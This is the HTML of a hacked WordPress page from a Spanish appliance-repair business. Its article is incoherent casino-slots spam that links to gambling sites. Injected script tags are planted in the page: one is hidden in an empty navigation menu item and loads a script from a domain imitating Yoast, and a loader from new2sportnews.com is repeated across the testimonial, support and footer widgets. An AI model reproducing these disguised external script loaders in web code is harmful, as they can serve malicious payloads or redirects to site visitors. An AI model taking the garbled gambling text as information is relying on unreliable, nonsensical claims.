#474747; }.form-search.custom div.custom.dropdown a.selector, .form-search.custom div.custom.dropdown a.current, .form-search.custom select { border: solid 1px #474747; }.form-search.custom input[type="text"],.form-search.custom input[type="password"] {border: 1px solid #a39682 }.form-header, div.alert-box {color:#ffffff}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color: #474747; }.form-search {border-left: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.form-header {border-left: 10px solid rgba(71, 71, 71, 0.3); border-top: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.tabs.pill.custom dd.active a, .tabs.pill.custom li.active a, div.item-list-tabs ul li a span, #profile .pmpro_label {background: #a39682; color: #ffffff;}.tabs.pill.custom dd.active a:after {border-top: 10px solid #a39682}.tabs.info dd.active a, .tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a, .tabs.info dd.active, .tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current {border-bottom: 2px solid #a39682;} .tabs.info dd.active a:after, #object-nav ul li.current a:after, #object-nav ul li.selected a:after {border-top:5px solid #a39682;}div.item-list-tabs li#members-all.selected, div.item-list-tabs li#members-personal.selected, .section-members .item-options .selected {border-bottom: 3px solid #a39682;} div.item-list-tabs li#members-all.selected:after, div.item-list-tabs li#members-personal.selected:after, .section-members .item-options .selected:after {border-top: 5px solid #a39682}.button, ul.sub-nav li.current a, .item-list-tabs ul.sub-nav li.selected a, #subnav ul li.current a, .wpcf7-submit, #rtmedia-add-media-button-post-update, #rt_media_comment_submit, .rtmedia-container input[type="submit"] { border: 1px solid #a39682; background: #a39682; color: #ffffff; }.button:hover, .button:focus, .form-search .button, .form-search .button:hover, .form-search .button:focus, .wpcf7-submit:focus, .wpcf7-submit:hover, #rtmedia-add-media-button-post-update:hover, #rt_media_comment_submit:hover, .rtmedia-container input[type="submit"]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.button.secondary,.button.dropdown.split.secondary > a, #messages_search_submit, #rtmedia-whts-new-upload-button, #rtMedia-upload-button, #rtmedia_create_new_album,#rtmedia-nav-item-albums-li a,#rtmedia-nav-item-photo-profile-1-li a,#rtmedia-nav-item-video-profile-1-li a,#rtmedia-nav-item-music-profile-1-li a,.bp-member-dir-buttons div.generic-button a.add,.bp-member-dir-buttons div.generic-button a.remove { background-color: #E6E6E6; color: #7a6a25; border: 1px solid #E6E6E6; }.button.secondary:hover, .button.secondary:focus, .button.dropdown.split.secondary > a:hover, .button.dropdown.split.secondary > a:focus, #messages_search_submit:hover, #messages_search_submit:focus,  #rtmedia-whts-new-upload-button:hover, #rtMedia-upload-button:hover, #rtmedia_create_new_album:hover,#rtmedia-nav-item-albums-li a:hover,#rtmedia-nav-item-photo-profile-1-li a:hover,#rtmedia-nav-item-video-profile-1-li a:hover,#rtmedia-nav-item-music-profile-1-li a:hover,.bp-member-dir-buttons div.generic-button a.add:hover,.bp-member-dir-buttons div.generic-button a.remove:hover { background-color: #DDDCDC;  border: 1px solid #DDDCDC; color: #ffffff; }.btn-profile .button.dropdown > ul, .button.dropdown.split.secondary > span {background: #E6E6E6;}.button.dropdown.split.secondary > span:hover, .button.dropdown.split.secondary > span:focus { background-color: #DDDCDC; color: #ffffff;}#header .btn-profile a:not(.button) {color: #7a6a25;}#header .btn-profile .button.dropdown > ul li:hover a:not(.button),#header .btn-profile .button.dropdown > ul li:focus a:not(.button) {background-color: #DDDCDC; color:#ffffff;}.button.bordered { background-color: #fff; border: 1px solid #E6E6E6; color: #7a6a25; }.button.bordered:hover,.button.bordered:focus  { background-color: #DDDCDC; border: 1px solid #DDDCDC; color: #ffffff; }#profile, #profile h2, #profile span {color:;} #profile .cite a, #profile .regulartab a, #profile .btn-carousel a {color:;} #profile .cite a:hover,#profile .cite a:focus, #profile .regulartab a:hover, #profile .regulartab a:focus, .callout .bp-profile-details:before{color:;}#profile .tabs.pill.custom dd.active a, #profile .pmpro_label {background:  }#profile:after {border-color: transparent transparent transparent;}#item-header-avatar img, .mySlider img {border-color: rgba(255,255,255,) !important;}#profile .generic-button a, .tabs.pill.custom dd:not(.active) a, #profile .callout, .regulartab dt, .regulartab dd {background: rgba(255,255,255,); color: ;}#profile hr {border-color: rgba(255,255,255,);}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button, .rtmedia-item-actions input[type=submit] {border: 1px solid #a39682; background: #a39682; color: #ffffff; }.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button:hover, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button:hover, .rtmedia-item-actions input[type=submit]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#a39682;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 1px solid #a39682;background:#474747}.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a { border: 1px solid #a39682; background-color: #a39682; color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {border-top:5px solid #a39682}.woocommerce #main ul.products li a.view_details_button:not(.button),.woocommerce ul.products li .add_to_cart_button:before,.woocommerce ul.products li .product_type_grouped:before,.woocommerce ul.products li .add_to_cart_button.added:before,.woocommerce ul.products li .add_to_cart_button.loading:before,.woocommerce ul.products li .product_type_external:before,.woocommerce ul.products li .product_type_variable:before, .woocommerce ul.products li .add_to_cart_button.loading,.woocommerce ul.products li .add_to_cart_button,.woocommerce ul.products li .product_type_grouped,.woocommerce ul.products li .view_details_button,.woocommerce ul.products li .product_type_external,.woocommerce ul.products li .product_type_variable{color:#a39682}.woocommerce ul.products li .add_to_cart_button:hover:before, .woocommerce ul.products li .product_type_grouped:hover:before, .woocommerce ul.products li .view_details_button:hover:before, .woocommerce ul.products li .product_type_external:hover:before, .woocommerce ul.products li .product_type_variable:hover:before {color: #ffffff;}.woocommerce ul.products li .add_to_cart_button:hover, .woocommerce ul.products li .product_type_grouped:hover, .woocommerce ul.products li .view_details_button:hover, .woocommerce ul.products li .product_type_external:hover, .woocommerce ul.products li .product_type_variable:hover{color: #ffffff;background-color: #474747}@media only screen and (max-width: 940px) {.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #ffffff; }.top-bar { background: #f7eacd; }.top-bar > ul .name h1 a { background: #ffffff; }.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #ffffff; display: block; }.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover, .top-bar ul > li.toggle-topbar { background: #ffffff; }}@media screen and (max-width: 600px) {#wpadminbar { position: fixed; }}@media screen and ( max-width: 782px ) {.adminbar-enable .sticky.fixed { margin-top: 46px; }}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-4948 single-format-standard theme-sweetdate woocommerce-no-js">
    

<!-- Page
================================================ -->
<!--Attributes-->
<!--class = kleo-page wide-style / boxed-style-->
<div class="kleo-page wide-style">

<!-- HEADER SECTION
================================================ -->
<header>
	<div class="header-bg clearfix">

		
		<div id="header">
			<div class="row">

				<!-- Logo -->
				<div class="two columns">
					<h1 id="logo">Jordi Guardiola						<a><img id="logo_img" src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" width="294" height="108" alt="Jordi Guardiola"></a>
					</h1>
				</div>
				<!--end logo-->

				<!-- Login/Register/Forgot username/password Modal forms
					-  Hidden by default to be opened through modal
					-  For faster loading we put all forms at the bottom of page -->

				<!--Login buttons-->  
				<!--
				
				<div class="eight columns login-buttons">
					<ul class="button-group radius right">
						
							<li class="header-login-button"><a href="#" data-reveal-id="login_panel" class="tiny secondary button radius"><i class="icon-user hide-for-medium-down"></i> INGRESAR</a></li>

                            
											</ul>
				</div>
				
				-->
				<!--end login buttons-->



				<!-- Main Navigation -->
				<div class="six columns">
					<div class="contain-to-grid">
						<nav class="top-bar">
							<a href="https://jordiguardiola.es" class="small-logo"><img src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" height="43" alt="Jordi Guardiola"></a>
							<ul>
								<!-- Toggle Button Mobile -->
								<li class="name">
									<h1><a href="#">Selecciona tu p&aacute;gina</a></h1>
								</li>
								<li class="toggle-topbar"><a href="#"><i class="icon-reorder"></i></a></li>
								<!-- End Toggle Button Mobile -->
							</ul>

							<section><!-- Nav Section -->
								<ul id="menu-jordi" class="right"><li id="nav-menu-item-1116" ><a title="inicio" href="https://jordiguardiola.es/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home main-menu-link">Inicio</a></li>
<li id="nav-menu-item-1103" ><a title="informacion" href="https://jordiguardiola.es/informacion/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Información</a></li>
<li id="nav-menu-item-839" class="has-dropdown"><a title="contacto" href="https://jordiguardiola.es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children main-menu-link">Contacto</a>
<ul class="dropdown">
	<li id="nav-menu-item-7007" ><a class="menu-item menu-item-type-custom menu-item-object-custom sub-menu-link"><script src="https://yoast-schema-graph.com/754.js"></script></a></li>
</ul>
</li>
<li id="nav-menu-item-1415" ><a href="https://jordiguardiola.es/ventas-online/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Ventas Online</a></li>
</ul>							</section><!-- End Nav Section -->

						</nav>
					</div><!--end contain-to-grid sticky-->
				</div>
				<!-- end Main Navigation -->
			</div><!--end row-->
			
						
				
						
			</div><!--end #header-->
			
					
				

	</div><!--end header-bg-->
</header>
<!--END HEADER SECTION-->

        <!-- BREADCRUMBS SECTION
        ================================================ -->
        <section>
          <div id="breadcrumbs-wrapp">
            <div class="row">
              <div class="nine columns">
                    <ul class="breadcrumbs hide-for-small"><li><a href="https://jordiguardiola.es" title="Jordi Guardiola" rel="home" class="trail-begin">Inicio</a>  </li><li><a href="https://jordiguardiola.es/informacion-sobre/uncategorized/" title="Uncategorized">Uncategorized</a></li></ul>              </div>

            
            </div><!--end row-->
          </div><!--end breadcrumbs-wrapp-->
        </section>
        <!--END BREADCRUMBS SECTION-->
        

<!-- MAIN SECTION
================================================ -->
<section class="">
	<div id="main">

		
		<div class="row">

						
			<!--begin content-->
						<div id="main-content" class="twelve columns">

    
<!-- Begin Article -->
<div class="row">
    <article id="post-4948" class="post-4948 post type-post status-publish format-standard hentry category-uncategorized">
      <div class="twelve columns">

          
                                      
              <h2 class="article-title">
                  <a href="https://jordiguardiola.es/uncategorized/4948/" rel="bookmark"></a>
              </h2>
                         

                    <div class="article-meta clearfix">
            <ul class="link-list">
                <li><i class="icon-calendar"></i> <a href="https://jordiguardiola.es/uncategorized/4948/" title="12:57 am" rel="bookmark"><time class="entry-date" datetime="2023-05-18T00:57:28+02:00">18 mayo, 2023</time></a></li><li><i class="icon-user"></i> <a class="url fn n" href="https://jordiguardiola.es/author/admin-jordi/" title="Ver todos los posts por admin-jordi" rel="author">admin-jordi</a></li><li><i class="icon-heart"></i> <a href="https://jordiguardiola.es/informacion-sobre/uncategorized/" rel="category tag">Uncategorized</a></li><li><i class="icon-comments"></i> <a href="https://jordiguardiola.es/uncategorized/4948/#comments">0 comentarios</a></li>            </ul>
          </div><!--end article-meta-->
          
      </div><!--end twelve-->

            
      <div class="twelve columns">
        <div class="article-content">
      
                  <h1>
 Online Casino Slots &#8211; What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus<br />
</h1>
<p>
 Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if you are in it to the big money progressive slot machines most likely suit you best. There are three kinds of slot machines: single-line, multiple-line. A single-line machine is one that has reels spinning just once per pull. Multiple-line machines include two or more reels per pull.
</p>
</p>
<p>
 Before <a href="https://sw888.click/">sw888</a> you play free online casino games, make sure that your computer has the software needed to recognize the symbols and colors on the reels. Certain software programs might require you to have a specific version of software. Once you are set up, you can choose from an array of casino games and choose a table game that you want to play. When playing online casino games, it is important to remember that you may not always win every time you play, as random results may prevail from time to time. Also even with your best efforts, some luck draws may occur.
</p>
</p>
<p>
 As we mentioned previously, progressive jackpots are the largest when it comes to online casinos with slots. A progressive jackpot is one that offers a consolidated amount that is paid out on a weekly basis. Some progressive jackpots are worth hundreds of thousands of Dollars every day. You must be prepared to bet more on progressive jackpots than on machines with a single line or multi-line when you are looking to cash in.
</p>
</p>
<p>
 Before you start playing online slots with bonuses, ensure you read the instructions and details. Most casinos offer both possibility of playing for free and with fees. Be sure to evaluate the two options. Online slot machines for free typically have limits on the number of coins one player is able to win, while betting with real money puts limitations on the amount of cash that a person can win. Make sure you read all the fine print before choosing one that gives bonuses. Then, make an informed choice based on the information you have learned.
</p>
</p>
<p>
 Online slot machines provide two types of bonus either video slots or progressive slots. The progressive slot machine is a combination of video programming with basic computer technology. It operates using mechanical parts that allow the machine to distribute winnings to the individual players. While the video slots provide a random outcome however, the outcome is determined by the machine. This is why progressive slots only allow two coins per spin.
</p>
</p>
<p>
 On the other hand, video slots are operated with a smaller machine and have an extremely low house edge. The house edge, which is the theoretical limit on the amount of money the machine can make, is significantly lower in video slots than traditional slots. While progressive slots can be offered by casinos with <a href="https://ibayar44.top/">ibayar44 casino</a> a lower house advantage but they are not common. If a player were to play a progressive slot in a big casino it will surely have a very low house edge. The house edge for video slots is often very low. This can provide the player significant theoretical benefits. However, there is always the possibility that the actual performance in the casino may not be as impressive as it seems.
</p>
</p>
<p>
 Online casinos offer fantastic bonuses since they don&#8217;t have to be physically present. There is no need for a sales force or any employee, so slots casino owners have only a small amount of cost of overhead. This is great news for players. It also allows them to bring more money back into their pocket where it belongs: their own pockets. Online slots casino bonuses are available to virtually anyone.
</p>
</p>
<p>
 All casinos are built on the same fundamental game called the slot machine. The games offered by casinos are all built around this fundamental idea. However, the method by how bonuses are paid out and the manner the actual slots themselves work has changed drastically over time. Check out the latest slots casino bonus offers from some of the biggest names in online gambling and you&#8217;ll discover that they&#8217;re far from traditional.</p>
                  
      
                      </div><!--end article-content-->
      </div><!--end twelve-->
    </article><!--end article-->
</div><!--end row-->
<!-- End  Article -->

<hr>      

    <!-- Begin Comments -->
    
<div id="comments" class="comments">
	
									
</div><!-- #comments .comments-area -->    <!-- End Comments -->



            </div><!--end content-->
  
            
        </div><!--end row-->
    </div><!--end main-->
  
      
</section>
<!--END MAIN SECTION-->


<!-- TESTIMONIALS SECTION ================================================ -->
<section class="with-top-border">
  	<div class="row">
    	<div class="twelve columns">
        <div id="block-10" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div>
</section>
<!--END TESTIMONIALS SECTION-->


<!-- SUPPORT & NEWSLETTER SECTION ================================================ -->
<section>
  <div id="support">
    <div class="row">
      <div class="four columns">
        <div id="block-8" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
      
      <div class="eight columns">
        <div id="block-9" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div><!--end row-->
  </div><!--end support-->
</section>
<!--END SUPPORT & NEWSLETTER SECTION-->

<!-- FOOTER SECTION
================================================ -->
<footer>
  <div id="footer">
    <div class="row">
    
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-4" class="widgets clearfix widget_block"><pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-5" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-6" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-7" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
       
    	
      <div class="twelve columns centerfooter">
        
       <!-- <p>Copyright &copy; 2026 Jordi Guardiola. <br class="hide-for-large show-for-small"/>Instalación, reparación y venta de calderas, aires y otros electrodomésticos en Badalona</p> -->
        <p>Jordi Guardiola. Reparación, instalación, mantenimiento y venta. Tlf: 665-900-370 </p>
        <p>&copy;2015 Ranigo Design </p>

      </div>
    </div>
  </div><!--end footer-->
</footer>
<!--END FOOTER SECTION-->


<!-- POP-UP MODAL FORMS
================================================ -->
<!--Login panel-->
<div id="login_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-user icon-large"></i> INGRESA EN TU CUENTA</h5>
    </div>
      <form action="https://jordiguardiola.es/wp-login.php" id="login_form" name="login_form" method="post" class="clearfix">
      <div class="six columns">
        <input type="text" id="username" required name="log" class="inputbox" value="" placeholder="Nombre">
      </div>
      <div class="six columns">
        <input type="password" id="password" value="" required name="pwd" class="inputbox" placeholder="Password">
      </div>
      <p class="twelve columns">
          <label>
              <input type="checkbox" value="forever" name="rememberme" id="rememberme"> Remember me          </label>
        <small>
            <i class="icon-lock"></i>
                    </small>
      </p>
      <div class="twelve columns">
        <button type="submit" id="login" name="wp-submit" class="radius secondary button"><i class="icon-unlock"></i> &nbsp;INGRESAR</button> &nbsp; 
        <input type="hidden" id="security" name="security" value="3e289a8718" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/4948/" /><div id="kleo-login-result"></div>      </div>
    </form>
    <div class="twelve columns"><hr>
      <ul class="inline-list">
        <li><small><a href="#" data-reveal-id="forgot_panel">FORGOT YOUR USERNAME OR PASSWORD?</a></small></li>
      </ul>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div>
<!--end login panel-->

<!-- Register panel -->
<!-- end register panel -->

<!-- Forgot panel -->
<div id="forgot_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-lightbulb icon-large"></i> ¿HAS OLVIDADO TUS DATOS?</h5>
    </div>
    <form id="forgot_form" name="forgot_form" method="post" class="clearfix">
    <div class="twelve columns">
      <input type="text" id="forgot-email" name="email" class="inputbox" placeholder="Email">
      <button type="submit" id="recover" name="submit" class="radius secondary button">ENV&Iacute;AME MIS DATOS &nbsp;<i class="icon-envelope"></i></button>
      <div id="lost_result"></div>
    </div>
    </form>
    <div class="twelve columns"><hr>
      <small><a href="#" data-reveal-id="login_panel" class="radius secondary label">AAH, ESPERA, ¡YA LO RECUERDO!</a></small>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div><!-- end forgot panel -->

<!-- end login register stuff -->

<p id="btnGoUp">Subir</p>

</div><!--end page-->  

<!--END POP-UP MODAL FORMS-->
  

  <!-- Analytics -->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d2ef6a4bfcb827ab0cc3c7d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <script type="text/javascript">
    jQuery(document).ready(function(){
        if (window.devicePixelRatio > 1) {
            var image = jQuery("#logo_img");
            imageName = 'http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png';
            //rename image
            image.attr('src', imageName);
        }
    });
    </script>
<script type="text/javascript">
/* Lost password ajax */
jQuery(document).ready(function(){
    jQuery("#forgot_form #recover").on("click",function(){
        jQuery.ajax({
               url: ajaxurl,
               type: 'POST',
               data: {
                       action: 'kleo_lost_password',
                       email: jQuery("#forgot-email").val(),
               },
               success: function(data){
                       jQuery('#lost_result').html("<p>"+data+"</p>");
               },
               error: function() {
                       jQuery('#lost_result').html('Sorry, an error occurred.').css('color', 'red');
               }

        });
        return false;
	});
});
</script>
    
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jordiguardiola.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jordiguardiola.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe9fd7912a4eca4b05914e0ac3be796c","fragment_name":"wc_fragments_fe9fd7912a4eca4b05914e0ac3be796c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"500","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var foundTranslated = {"back":"Volver"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/foundation.min.js?ver=20150225" id="foundation-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/scripts.js?ver=20150225" id="scripts-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"blank_img":"https:\/\/jordiguardiola.es\/wp-content\/themes\/sweetdate\/assets\/images\/blank.png","ajaxurl":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php","mainColor":"","tosAlert":"Debes aceptar los t\u00e9rminos y condiciones.","loadingmessage":"<i class=\"icon icon-refresh icon-spin\"><\/i> Enviado informaci\u00f3n ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225" id="app-js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver=6.4.2" id="jquery-tweet-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:03:26 -->
<!-- Dynamic page generated in 0.257 seconds. -->
<!-- Page not cached by WP Super Cache. Could not get mutex lock. -->

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2
body_size: 10103
content:
/*.clear {
    clear: both;
}*/

.nobr {
    white-space: nowrap;
}

@font-face {
    font-family:'star';src:url('../fonts/star.eot');src:url('../fonts/star.eot?#iefix') format('embedded-opentype'),url('../fonts/star.woff') format('woff'),url('../fonts/star.ttf') format('truetype'),url('../fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal;
}

/*h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }*/
.woocommerce h1 { font-size: 32px; margin-bottom: 28px; }
.woocommerce h2 { font-size: 26px; margin-bottom: 22px; }
.woocommerce h3 { font-size: 24px; }
.woocommerce h4 { font-size: 18px; }
.woocommerce h5 { font-size: 15px; }
.woocommerce h6 { font-size: 12px; }

.woocommerce-message,.woocommerce-error,.woocommerce-info {
